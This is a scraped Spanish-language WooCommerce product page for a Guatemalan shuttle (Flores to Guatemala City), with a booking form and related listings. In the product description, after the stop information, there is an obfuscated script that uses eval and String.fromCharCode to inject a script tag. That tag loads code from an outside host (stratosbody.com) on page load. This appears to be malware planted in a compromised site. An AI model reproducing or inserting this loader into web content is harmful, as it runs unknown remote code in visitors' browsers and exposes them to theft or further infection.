		<div class="wrapper post-502 product type-product status-publish has-post-thumbnail product_cat-traslados first onbackorder shipping-taxable product-type-simple">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://gtmtourguide.com/"
						title="GTM Tour Guide">
					<img fetchpriority="high"  src="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG.png" alt="GTM Tour Guide" width="1280" height="640"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Cambiar modo de navegación</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-menu-principal" class="nav navbar-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a title="Shore Excursions" href="https://gtmtourguide.com/index.php/tours-de-crucero/">Shore Excursions</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a title="Tours de 1 día" href="https://gtmtourguide.com/index.php/viajes-de-un-dia/">Tours de 1 día</a></li>
<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a title="Tours Multidias" href="https://gtmtourguide.com/index.php/viajes-de-varios-dias/">Tours Multidias</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a title="Shuttles" href="https://gtmtourguide.com/index.php/transporte/">Shuttles</a></li>
<li id="menu-item-1472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1472"><a title="Términos y condiciones" href="https://gtmtourguide.com/wp-content/uploads/2023/05/TERMINOS-Y-CONDICIONES.pdf">Términos y condiciones</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a title="Contacto" href="https://gtmtourguide.com/index.php/contactos/">Contacto</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-59133"></li></ul></div>			</div>
					</nav>
				</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div id="primary" class="page-header" ><div class="header-filter header-filter-gradient"></div></div><div class="main "><div class="blog-post"><div class="container">	<article id="post-502" class="section section-text">
	<div class="row">
		<div id="woo-products-wrap" class="col-md-12">
	
					
			<div id="product-502" class="product type-product post-502 status-publish onbackorder product_cat-traslados has-post-thumbnail shipping-taxable product-type-simple">

	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://gtmtourguide.com">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://gtmtourguide.com/index.php/product-category/traslados/">Traslados</a>&nbsp;&#47;&nbsp;Flores – Ciudad de Guatemala desde USD42</nav><div class="woocommerce-notices-wrapper"></div><div class="hestia-product-image-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-160x160.jpg" data-thumb-alt="Flores – Ciudad de Guatemala desde USD42" data-thumb-srcset="https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-160x160.jpg 160w, https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-150x150.jpg 150w"  data-thumb-sizes="(max-width: 160px) 100vw, 160px" class="woocommerce-product-gallery__image"><a href="https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-scaled.jpg"><img width="600" height="388" src="https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-600x388.jpg" class="wp-post-image" alt="Flores – Ciudad de Guatemala desde USD42" data-caption="" data-src="https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-scaled.jpg" data-large_image="https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-scaled.jpg" data-large_image_width="2560" data-large_image_height="1654" decoding="async" srcset="https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-600x388.jpg 600w, https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-300x194.jpg 300w, https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-1024x662.jpg 1024w, https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-768x496.jpg 768w, https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-1536x992.jpg 1536w, https://gtmtourguide.com/wp-content/uploads/2022/12/flores-ciudad-de-guatemala-2048x1323.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Flores – Ciudad de Guatemala desde USD42</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	
<div class="wpcf7 no-js" id="wpcf7-f1059-p502-o1" lang="es-ES" dir="ltr" data-wpcf7-id="1059">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/index.php/product/flores-ciudad-de-guatemala/#wpcf7-f1059-p502-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1059" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1059-p502-o1" /><input type="hidden" name="_wpcf7_container_post" value="502" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Nombre del pasajero principal<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Rangos de precios por persona:<br />
<span class="wpcf7-form-control-wrap" data-name="precios"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="precios"><option value="USD42">USD42</option></select></span> </label>
</p>
<p><label> Horarios:<br />
<span class="wpcf7-form-control-wrap" data-name="horario"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="horario"><option value="4:00">4:00</option></select></span> </label>
</p>
<p><label> Cantidad de pasarejos:<br />
<span class="wpcf7-form-control-wrap" data-name="pasajeros"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" min="1" max="40" aria-required="true" aria-invalid="false" value="" type="number" name="pasajeros" /></span> </label>
</p>
<p><label> Tu correo electrónico<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> País:<br />
<span class="wpcf7-form-control-wrap" data-name="Pais"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="Pais"><option value="Afganistán (el)">Afganistán (el)</option><option value="Albania">Albania</option><option value="Alemania">Alemania</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Antigua y Barbuda">Antigua y Barbuda</option><option value="Arabia Saudita (la)">Arabia Saudita (la)</option><option value="Argelia">Argelia</option><option value="Argentina (la)">Argentina (la)</option><option value="Armenia">Armenia</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaiyán">Azerbaiyán</option><option value="Bahamas (las)">Bahamas (las)</option><option value="Bahrein">Bahrein</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarús">Belarús</option><option value="Bélgica">Bélgica</option><option value="Belice">Belice</option><option value="Benin">Benin</option><option value="Bhután">Bhután</option><option value="Bolivia (Estado Plurinacional de)">Bolivia (Estado Plurinacional de)</option><option value="Bosnia y Herzegovina">Bosnia y Herzegovina</option><option value="Botswana">Botswana</option><option value="Brasil (el)">Brasil (el)</option><option value="Brunei Darussalam">Brunei Darussalam</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cabo Verde">Cabo Verde</option><option value="Camboya">Camboya</option><option value="Camerún (el)">Camerún (el)</option><option value="Canadá (el)">Canadá (el)</option><option value="Chad (el)">Chad (el)</option><option value="Chequia">Chequia</option><option value="Chile">Chile</option><option value="China">China</option><option value="Chipre">Chipre</option><option value="Colombia">Colombia</option><option value="Comoras (las)">Comoras (las)</option><option value="Congo (el)">Congo (el)</option><option value="Costa Rica">Costa Rica</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Croacia">Croacia</option><option value="Cuba">Cuba</option><option value="Dinamarca">Dinamarca</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Ecuador (el)">Ecuador (el)</option><option value="Egipto">Egipto</option><option value="El Salvador">El Salvador</option><option value="Emiratos Árabes Unidos (los)">Emiratos Árabes Unidos (los)</option><option value="Eritrea">Eritrea</option><option value="Eslovaquia">Eslovaquia</option><option value="Eslovenia">Eslovenia</option><option value="España">España</option><option value="Estados Unidos de América (los)">Estados Unidos de América (los)</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Etiopía">Etiopía</option><option value="Federación de Rusia (la)">Federación de Rusia (la)</option><option value="Fiji">Fiji</option><option value="Filipinas">Filipinas</option><option value="Finlandia">Finlandia</option><option value="Francia">Francia</option><option value="Gabón (el)">Gabón (el)</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Ghana">Ghana</option><option value="Granada">Granada</option><option value="Grecia">Grecia</option><option value="Guatemala">Guatemala</option><option value="Guinea">Guinea</option><option value="Guinea Ecuatorial">Guinea Ecuatorial</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haití">Haití</option><option value="Honduras">Honduras</option><option value="Hungría">Hungría</option><option value="India (la)">India (la)</option><option value="Indonesia">Indonesia</option><option value="Irán (República Islámica del)">Irán (República Islámica del)</option><option value="Iraq (el)">Iraq (el)</option><option value="Irlanda">Irlanda</option><option value="Islandia">Islandia</option><option value="Islas Cook (las)">Islas Cook (las)</option><option value="Islas Marshall (las)">Islas Marshall (las)</option><option value="Islas Salomón (las)">Islas Salomón (las)</option><option value="Israel">Israel</option><option value="Italia">Italia</option><option value="Jamaica">Jamaica</option><option value="Japón (el)">Japón (el)</option><option value="Jordania">Jordania</option><option value="Kazajstán">Kazajstán</option><option value="Kenya">Kenya</option><option value="Kirguistán">Kirguistán</option><option value="Kiribati">Kiribati</option><option value="Kuwait">Kuwait</option><option value="Lesotho">Lesotho</option><option value="Letonia">Letonia</option><option value="Líbano (el)">Líbano (el)</option><option value="Liberia">Liberia</option><option value="Libia">Libia</option><option value="Liechtenstein">Liechtenstein</option><option value="Lituania">Lituania</option><option value="Luxemburgo">Luxemburgo</option><option value="Madagascar">Madagascar</option><option value="Malasia">Malasia</option><option value="Malawi">Malawi</option><option value="Maldivas">Maldivas</option><option value="Malí">Malí</option><option value="Malta">Malta</option><option value="Marruecos">Marruecos</option><option value="Mauricio">Mauricio</option><option value="Mauritania">Mauritania</option><option value="México">México</option><option value="Micronesia (Estados Federados de)">Micronesia (Estados Federados de)</option><option value="Mónaco">Mónaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Mozambique">Mozambique</option><option value="Myanmar">Myanmar</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Nicaragua">Nicaragua</option><option value="Níger (el)">Níger (el)</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Noruega">Noruega</option><option value="Nueva Zelandia">Nueva Zelandia</option><option value="Omán">Omán</option><option value="Países Bajos (los)">Países Bajos (los)</option><option value="Pakistán (el)">Pakistán (el)</option><option value="Palau">Palau</option><option value="Panamá">Panamá</option><option value="Papua Nueva Guinea">Papua Nueva Guinea</option><option value="Paraguay (el)">Paraguay (el)</option><option value="Perú (el)">Perú (el)</option><option value="Polonia">Polonia</option><option value="Portugal">Portugal</option><option value="Qatar">Qatar</option><option value="Reino Unido de Gran Bretaña e Irlanda del Norte (el)">Reino Unido de Gran Bretaña e Irlanda del Norte (el)</option><option value="República Árabe Siria (la)">República Árabe Siria (la)</option><option value="República Centroafricana (la)">República Centroafricana (la)</option><option value="República de Corea (la)">República de Corea (la)</option><option value="República de Macedonia del Norte (la)">República de Macedonia del Norte (la)</option><option value="República de Moldova (la)">República de Moldova (la)</option><option value="República Democrática del Congo (la)">República Democrática del Congo (la)</option><option value="República Democrática Popular Lao (la)">República Democrática Popular Lao (la)</option><option value="República Dominicana (la)">República Dominicana (la)</option><option value="República Popular Democrática de Corea (la)">República Popular Democrática de Corea (la)</option><option value="República Unida de Tanzanía (la)">República Unida de Tanzanía (la)</option><option value="Rumania">Rumania</option><option value="Rwanda">Rwanda</option><option value="Saint Kitts y Nevis">Saint Kitts y Nevis</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="San Vicente y las Granadinas">San Vicente y las Granadinas</option><option value="Santa Lucía">Santa Lucía</option><option value="Santa Sede (la)">Santa Sede (la)</option><option value="Santo Tomé y Príncipe">Santo Tomé y Príncipe</option><option value="Senegal (el)">Senegal (el)</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leona">Sierra Leona</option><option value="Singapur">Singapur</option><option value="Somalia">Somalia</option><option value="Sri Lanka">Sri Lanka</option><option value="Sudáfrica">Sudáfrica</option><option value="Sudán (el)">Sudán (el)</option><option value="Sudán del Sur">Sudán del Sur</option><option value="Suecia">Suecia</option><option value="Suiza">Suiza</option><option value="Suriname">Suriname</option><option value="Tailandia">Tailandia</option><option value="Tayikistán">Tayikistán</option><option value="Timor-Leste">Timor-Leste</option><option value="Togo (el)">Togo (el)</option><option value="Tonga">Tonga</option><option value="Trinidad y Tabago">Trinidad y Tabago</option><option value="Túnez">Túnez</option><option value="Turkmenistán">Turkmenistán</option><option value="Turquía">Turquía</option><option value="Tuvalu">Tuvalu</option><option value="Ucrania">Ucrania</option><option value="Uganda">Uganda</option><option value="Uruguay (el)">Uruguay (el)</option><option value="Uzbekistán">Uzbekistán</option><option value="Vanuatu">Vanuatu</option><option value="Venezuela (República Bolivariana de)">Venezuela (República Bolivariana de)</option><option value="Viet Nam">Viet Nam</option><option value="Yemen (el)">Yemen (el)</option><option value="Zambia">Zambia</option><option value="Zimbabwe">Zimbabwe</option></select></span> </label>
</p>
<p><label> Teléfono<br />
<span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="telefono" /></span> </label>
</p>
<p><label> Día del evento:<br />
<span class="wpcf7-form-control-wrap" data-name="evento"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="evento" /></span> </label>
</p>
<p><label> Nombre y dirección de la partida (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="partida"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="partida" /></span> </label>
</p>
<p><label> Nombre y dirección del destino (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="destino"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="destino" /></span> </label>
</p>
<p><label> Requerimientos especiales (Discacidades, comidas especiales, alergías y condiciones médicas):<br />
<span class="wpcf7-form-control-wrap" data-name="requerimientos"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="requerimientos" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://gtmtourguide.com/index.php/product-category/traslados/" rel="tag">Traslados</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p>4:00</p>
<p>Se para únicamente en: Mc Donalds zona 2 y Mc Donalds Utatlán.<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Flores – Ciudad de Guatemala desde USD42&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/product/flores-ciudad-de-guatemala/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://gtmtourguide.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='502' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-509 status-publish first onbackorder product_cat-traslados has-post-thumbnail shipping-taxable product-type-simple">
	<div class="card card-product pop-and-glow">		<div class="card-image">
			<a href="https://gtmtourguide.com/index.php/product/quetzaltenango-san-cristobal-de-las-casas/" title="Quetzaltenango – San  Cristóbal de las Casas desde USD80">
				<img width="230" height="350" src="https://gtmtourguide.com/wp-content/uploads/2022/12/Quetzaltenango-–-San-230x350.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Quetzaltenango – San  Cristóbal de las Casas desde USD80" decoding="async" srcset="https://gtmtourguide.com/wp-content/uploads/2022/12/Quetzaltenango-–-San-230x350.jpg 230w, https://gtmtourguide.com/wp-content/uploads/2022/12/Quetzaltenango-–-San-460x700.jpg 460w" sizes="(max-width: 230px) 100vw, 230px" />			</a>
						<div class="ripple-container"></div>
		</div>
			<div class="content">
		<span class="category"><a href="https://gtmtourguide.com/index.php/product-category/traslados/">Traslados</a></span>		<h4 class="card-title">
						<a class="shop-item-title-link" href="https://gtmtourguide.com/index.php/product/quetzaltenango-san-cristobal-de-las-casas/"
					title="Quetzaltenango – San  Cristóbal de las Casas desde USD80">Quetzaltenango – San  Cristóbal de las Casas desde USD80</a>
		</h4>
					<div class="card-description"><p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Puede hacerse conexiones a Panajachel\n o Antigua.&quot;}" data-sheets-userformat="{&quot;2&quot;:13033,&quot;3&quot;:{&quot;1&quot;:0},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;9&quot;:0,&quot;10&quot;:0,&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri, serif&quot;,&quot;16&quot;:9}">Puede hacerse conexiones a Panajachel<br />
o Antigua.</span></p>
<p>&nbsp;<br />

<div class="wpcf7 no-js" id="wpcf7-f1064-p509-o3" lang="es-ES" dir="ltr" data-wpcf7-id="1064">
<div class="screen-reader-response"><p role="status" aria-live="polite"></p> <ul></ul></div>

<fieldset class="hidden-fields-container">
</fieldset>
<p><label> Nombre del pasajero principal<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"></span> </label>
</p>
<p><label> Rangos de precios por persona:<br />
<span class="wpcf7-form-control-wrap" data-name="precios">USD80</span> </label>
</p>
<p><label> Horarios:<br />
<span class="wpcf7-form-control-wrap" data-name="horario">8:00</span> </label>
</p>
<p><label> Cantidad de pasarejos:<br />
<span class="wpcf7-form-control-wrap" data-name="pasajeros"></span> </label>
</p>
<p><label> Tu correo electrónico<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"></span> </label>
</p>
<p><label> País:<br />
<span class="wpcf7-form-control-wrap" data-name="Pais">Afganistán (el)AlbaniaAlemaniaAndorraAngolaAntigua y BarbudaArabia Saudita (la)ArgeliaArgentina (la)ArmeniaAustraliaAustriaAzerbaiyánBahamas (las)BahreinBangladeshBarbadosBelarúsBélgicaBeliceBeninBhutánBolivia (Estado Plurinacional de)Bosnia y HerzegovinaBotswanaBrasil (el)Brunei DarussalamBulgariaBurkina FasoBurundiCabo VerdeCamboyaCamerún (el)Canadá (el)Chad (el)ChequiaChileChinaChipreColombiaComoras (las)Congo (el)Costa RicaCôte d’IvoireCroaciaCubaDinamarcaDjiboutiDominicaEcuador (el)EgiptoEl SalvadorEmiratos Árabes Unidos (los)EritreaEslovaquiaEsloveniaEspañaEstados Unidos de América (los)EstoniaEswatiniEtiopíaFederación de Rusia (la)FijiFilipinasFinlandiaFranciaGabón (el)GambiaGeorgiaGhanaGranadaGreciaGuatemalaGuineaGuinea EcuatorialGuinea-BissauGuyanaHaitíHondurasHungríaIndia (la)IndonesiaIrán (República Islámica del)Iraq (el)IrlandaIslandiaIslas Cook (las)Islas Marshall (las)Islas Salomón (las)IsraelItaliaJamaicaJapón (el)JordaniaKazajstánKenyaKirguistánKiribatiKuwaitLesothoLetoniaLíbano (el)LiberiaLibiaLiechtensteinLituaniaLuxemburgoMadagascarMalasiaMalawiMaldivasMalíMaltaMarruecosMauricioMauritaniaMéxicoMicronesia (Estados Federados de)MónacoMongoliaMontenegroMozambiqueMyanmarNamibiaNauruNepalNicaraguaNíger (el)NigeriaNiueNoruegaNueva ZelandiaOmánPaíses Bajos (los)Pakistán (el)PalauPanamáPapua Nueva GuineaParaguay (el)Perú (el)PoloniaPortugalQatarReino Unido de Gran Bretaña e Irlanda del Norte (el)República Árabe Siria (la)República Centroafricana (la)República de Corea (la)República de Macedonia del Norte (la)República de Moldova (la)República Democrática del Congo (la)República Democrática Popular Lao (la)República Dominicana (la)República Popular Democrática de Corea (la)República Unida de Tanzanía (la)RumaniaRwandaSaint Kitts y NevisSamoaSan MarinoSan Vicente y las GranadinasSanta LucíaSanta Sede (la)Santo Tomé y PríncipeSenegal (el)SerbiaSeychellesSierra LeonaSingapurSomaliaSri LankaSudáfricaSudán (el)Sudán del SurSueciaSuizaSurinameTailandiaTayikistánTimor-LesteTogo (el)TongaTrinidad y TabagoTúnezTurkmenistánTurquíaTuvaluUcraniaUgandaUruguay (el)UzbekistánVanuatuVenezuela (República Bolivariana de)Viet NamYemen (el)ZambiaZimbabwe</span> </label>
</p>
<p><label> Teléfono<br />
<span class="wpcf7-form-control-wrap" data-name="telefono"></span> </label>
</p>
<p><label> Día del evento:<br />
<span class="wpcf7-form-control-wrap" data-name="evento"></span> </label>
</p>
<p><label> Nombre y dirección de la partida (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="partida"></span> </label>
</p>
<p><label> Nombre y dirección del destino (hotel)<br />
<span class="wpcf7-form-control-wrap" data-name="destino"></span> </label>
</p>
<p><label> Requerimientos especiales (Discacidades, comidas especiales, alergías y condiciones médicas):<br />
<span class="wpcf7-form-control-wrap" data-name="requerimientos"></span> </label>
</p>
<p>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>

</div>
</p>
</div>
				<div class="footer">
						<div class="stats">
				<a rel="nofollow" href="https://gtmtourguide.com/index.php/product/quetzaltenango-san-cristobal-de-las-casas/" data-quantity="1" data-product_id="509" data-product_sku="" class="button product_type_simple ajax_add_to_cart btn btn-just-icon btn-simple btn-default" title="Leer más"><i rel="tooltip" data-original-title="Leer más" class="fas fa-cart-plus"></i></a>			</div>
		</div>
	</div>
	</div></li>

			
					<li class="product type-product post-507 status-publish onbackorder product_cat-traslados has-post-thumbnail shipping-taxable product-type-simple">
	<div class="card card-product pop-and-glow">		<div class="card-image">
			<a href="https://gtmtourguide.com/index.php/product/antigua-flores-tikal/" title="Antigua – Flores (Tikal) desde USD52">
